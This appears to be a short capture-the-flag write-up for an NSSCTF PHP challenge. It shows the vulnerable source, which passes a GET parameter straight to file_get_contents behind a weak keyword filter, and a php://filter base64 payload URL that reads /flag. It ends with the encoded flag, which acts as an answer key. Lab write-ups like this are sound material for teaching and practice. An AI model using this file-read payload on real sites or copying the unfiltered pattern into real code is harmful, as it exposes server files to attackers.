 不安全 node5.anna.nssctf.cn:28607/ha1x1ux1u.php?file=php://filter/read=convert.base64-encode/resource=/flag
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); TlNTQ1RGezBmOTdmYThiLWVkMDEtNGQyOC1hYjUyLTVkNzlhOTVlZWM0NX0K